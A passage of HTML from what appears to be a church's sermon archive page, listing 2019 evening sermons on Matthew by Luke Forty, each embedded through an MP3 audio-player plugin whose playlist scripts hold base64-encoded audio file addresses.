			<td class="sermon-title"><a href="?sermon_id=1475">Matthew 8:18-22</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 8:18-22 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_11" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_11"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_11">
				 <div class="MI-image Himg left-mjp" id="MI_image_11" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_11" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_11"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_11"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_11"></div>
				 </div>
				 <div id="P-Time-MI_11" class="jp-play-time"></div>
				 <div id="T-Time-MI_11" class="jp-total-time"></div>
				 <div id="statusMI_11" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_11">Play</div><div class="stop-mjp" id="stop_mp3j_11">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_11">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_11" style=""></div>
					 <div id="download_mp3j_11" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_11"></div>
				 <div class="innerExt1" id="innerExt1_11"></div>
				 <div class="innerExt2" id="innerExt2_11"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_11"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_11" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_11"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_11" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_11"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_11 = [
	{ name: "?show&file_name=2019-07-28%20pm%20Matthew%208_18-22", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxOS0wNy0yOCUyMHBtJTIwTWF0dGhldyUyMDhfMTgtMjIubXAz", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[11] = { list:MP3jPLAYLISTS.MI_11, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 28/07/2019 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1472">Matthew 8:1-17</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 8:1-17 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_13" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_13"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_13">
				 <div class="MI-image Himg left-mjp" id="MI_image_13" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_13" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_13"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_13"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_13"></div>
				 </div>
				 <div id="P-Time-MI_13" class="jp-play-time"></div>
				 <div id="T-Time-MI_13" class="jp-total-time"></div>
				 <div id="statusMI_13" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_13">Play</div><div class="stop-mjp" id="stop_mp3j_13">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_13">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_13" style=""></div>
					 <div id="download_mp3j_13" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_13"></div>
				 <div class="innerExt1" id="innerExt1_13"></div>
				 <div class="innerExt2" id="innerExt2_13"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_13"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_13" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_13"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_13" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_13"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_13 = [
	{ name: "?show&file_name=2019-07-21%20pm%20Matthew%208_1-17", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxOS0wNy0yMSUyMHBtJTIwTWF0dGhldyUyMDhfMS0xNy5tcDM=", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[13] = { list:MP3jPLAYLISTS.MI_13, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 21/07/2019 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1447">Matthew 7:13-29</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 7:13-29 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_15" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_15"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_15">
				 <div class="MI-image Himg left-mjp" id="MI_image_15" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_15" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_15"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_15"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_15"></div>
				 </div>
				 <div id="P-Time-MI_15" class="jp-play-time"></div>
				 <div id="T-Time-MI_15" class="jp-total-time"></div>
				 <div id="statusMI_15" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_15">Play</div><div class="stop-mjp" id="stop_mp3j_15">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_15">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_15" style=""></div>
					 <div id="download_mp3j_15" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_15"></div>
				 <div class="innerExt1" id="innerExt1_15"></div>
				 <div class="innerExt2" id="innerExt2_15"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_15"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_15" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_15"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_15" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_15"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_15 = [
	{ name: "?show&file_name=2019-04-28%20pm%20Matthew%207_13-29", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxOS0wNC0yOCUyMHBtJTIwTWF0dGhldyUyMDdfMTMtMjkubXAz", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[15] = { list:MP3jPLAYLISTS.MI_15, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 28/04/2019 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1439">Matthew 7:1-14</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 7:1-14 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_17" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_17"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_17">
				 <div class="MI-image Himg left-mjp" id="MI_image_17" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_17" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_17"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_17"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_17"></div>
				 </div>
				 <div id="P-Time-MI_17" class="jp-play-time"></div>
				 <div id="T-Time-MI_17" class="jp-total-time"></div>
				 <div id="statusMI_17" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_17">Play</div><div class="stop-mjp" id="stop_mp3j_17">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_17">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_17" style=""></div>
					 <div id="download_mp3j_17" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_17"></div>
				 <div class="innerExt1" id="innerExt1_17"></div>
				 <div class="innerExt2" id="innerExt2_17"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_17"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_17" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_17"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_17" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_17"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_17 = [
	{ name: "?show&file_name=2019-04-07%20pm%20Matthew%207_1-14", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxOS0wNC0wNyUyMHBtJTIwTWF0dGhldyUyMDdfMS0xNC5tcDM=", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[17] = { list:MP3jPLAYLISTS.MI_17, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 07/04/2019 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1427">Matthew 5:17-26</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 5:17-26 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_19" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_19"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_19">
				 <div class="MI-image Himg left-mjp" id="MI_image_19" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_19" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_19"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_19"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_19"></div>
				 </div>
				 <div id="P-Time-MI_19" class="jp-play-time"></div>
				 <div id="T-Time-MI_19" class="jp-total-time"></div>
				 <div id="statusMI_19" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_19">Play</div><div class="stop-mjp" id="stop_mp3j_19">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_19">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_19" style=""></div>
					 <div id="download_mp3j_19" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_19"></div>
				 <div class="innerExt1" id="innerExt1_19"></div>
				 <div class="innerExt2" id="innerExt2_19"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_19"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_19" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_19"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_19" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_19"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_19 = [
	{ name: "?show&file_name=2019-02-24%20pm%20Matthew%205_17-26", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxOS0wMi0yNCUyMHBtJTIwTWF0dGhldyUyMDVfMTctMjYubXAz", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[19] = { list:MP3jPLAYLISTS.MI_19, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 24/02/2019 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1425">Matthew 5:13-16</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 5:13-16 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_21" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_21"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_21">
				 <div class="MI-image Himg left-mjp" id="MI_image_21" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_21" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_21"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_21"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_21"></div>
				 </div>
				 <div id="P-Time-MI_21" class="jp-play-time"></div>
				 <div id="T-Time-MI_21" class="jp-total-time"></div>
				 <div id="statusMI_21" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_21">Play</div><div class="stop-mjp" id="stop_mp3j_21">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_21">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_21" style=""></div>
					 <div id="download_mp3j_21" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_21"></div>
				 <div class="innerExt1" id="innerExt1_21"></div>
				 <div class="innerExt2" id="innerExt2_21"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_21"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_21" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_21"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_21" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_21"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_21 = [
	{ name: "?show&file_name=2019-02-17%20pm%20Matthew%205_13-16", formats: ["mp3"], mp3: "aHR0cDovL21lZGlhLmNocmlzdGNodXJjaGxleXRvbi5vcmcudWsvc2VybW9ucy8/c2hvdyZmaWxlX25hbWU9MjAxOS0wMi0xNyUyMHBtJTIwTWF0dGhldyUyMDVfMTMtMTYubXAz", counterpart:"", artist: "", image: "true", imgurl: "" }
];
</script>

<script>MP3jPLAYERS[21] = { list:MP3jPLAYLISTS.MI_21, tr:0, type:'MI', lstate:true, loop:false, play_txt:'Play', pause_txt:'Pause', pp_title:'Sermon | Christ Church Leyton', autoplay:false, download:true, vol:100, height:30, cssclass:'nostop flip notitle', popout_css:{ enabled:true, 			colours: ["#f0f0f0", "rgba(0, 0, 0, 0.18)", "rgba(167, 167, 167, 0.55)", "rgba(49, 49, 49, 0.64)", "rgba(0, 180, 37, 0.91)", "#d3d3d3", "#d8d8d8", "#3d3232", "#262120", "#262120", "#115b91", "/", 400, 600 ],
			cssInterface: { "color": "#3d3232" },
			cssTitle: { "left": "36px", "right":"36px", "top":"30px" },
			cssImage: { "overflow": "hidden", "width":"auto", "height":"30px"  },
			cssFontSize: { "title": "22px", "caption": "15.4px", "list": "18px" },
			classes: { interface:'', title:' right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp', image:' Himg left-mjp', poscol:' soften-mjp', ul:' childNorm-mjp childPlain-mjp left-mjp' }} };</script>

</td>
		</tr>
		<tr>
			<td class="embed"></td>
		</tr>
		<tr>
			<td class="preacher">Preached by <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Luke Forty</a> on 17/02/2019 (<a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Evening</a>). </td>
		</tr>
   			<tr>
			<td class="sermon-title"><a href="?sermon_id=1419">Matthew 4:1-11</a></td>
		</tr>
		<tr>
			<td class="sermon-passage"><a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew</a> 4:1-11 (Part of the <a href="?book=Matthew&amp;preacher=82&amp;series=201&amp;service=5">Matthew (2019/20)</a> series).</td>
		</tr>
		<tr>
			<td class="files">
 <div id="wrapperMI_23" class="wrap-mjp nostop flip notitle" style="position: relative; padding:5px 0px 30px 0px; margin:0px; width:100%;"><h2>Sermon</h2>
	<div style="display:none;" class="Eabove-mjp" id="Eabove-mjp_23"></div>
	 <div class="subwrap-MI">
		 <div class="jp-innerwrap">
			 <div class="innerx"></div>
			 <div class="innerleft"></div>
			 <div class="innerright"></div>
			 <div class="innertab"></div>
			 <div class="interface-mjp" style="height:30px;" id="interfaceMI_23">
				 <div class="MI-image Himg left-mjp" id="MI_image_23" style=" width:auto; height:30px; overflow:hidden;"></div>
				 <div id="T_mp3j_23" class="player-track-title right-mjp bold-mjp plain-mjp childNorm-mjp childItalic-mjp" style="left:36px; right:36px;  top:30px;"></div>
				 <div class="bars_holder">
					 <div class="loadMI_mp3j" id="load_mp3j_23"></div>
					 <div class="poscolMI_mp3j soften-mjp" id="poscol_mp3j_23"></div>
					 <div class="posbarMI_mp3j" id="posbar_mp3j_23"></div>
				 </div>
				 <div id="P-Time-MI_23" class="jp-play-time"></div>
				 <div id="T-Time-MI_23" class="jp-total-time"></div>
				 <div id="statusMI_23" class="statusMI"></div>
				 <div class="transport-MI"><div class="play-mjp" id="playpause_mp3j_23">Play</div><div class="stop-mjp" id="stop_mp3j_23">Stop</div></div>
				 <div class="buttons-wrap-mjp" id="buttons-wrap-mjp_23">
					 
					 <div class="mp3j-popout-MI" id="lpp_mp3j_23" style=""></div>
					 <div id="download_mp3j_23" class="dloadmp3-MI"></div>
				 </div>
			 </div>
			 <div class="mjp-volwrap">
				 <div class="MIsliderVolume" id="vol_mp3j_23"></div>
				 <div class="innerExt1" id="innerExt1_23"></div>
				 <div class="innerExt2" id="innerExt2_23"></div>
			 </div>
		 </div>
		 <div style="display:none;" class="Ebetween-mjp" id="Ebetween-mjp_23"></div>
		 <div class="listwrap_mp3j" id="L_mp3j_23" style="overflow:auto; max-height:450px;"><div class="wrapper-mjp"><div class="playlist-colour"></div><div class="wrapper-mjp"><ul class="ul-mjp childNorm-mjp childPlain-mjp left-mjp" id="UL_mp3j_23"><li></li></ul></div></div></div>
	 </div>
	 
	 <div class="mp3j-nosolution" id="mp3j_nosolution_23" style="display:none;"></div>
	 <div style="display:none;" class="Ebelow-mjp" id="Ebelow-mjp_23"></div>
 </div> 
<script>
MP3jPLAYLISTS.MI_23 = [
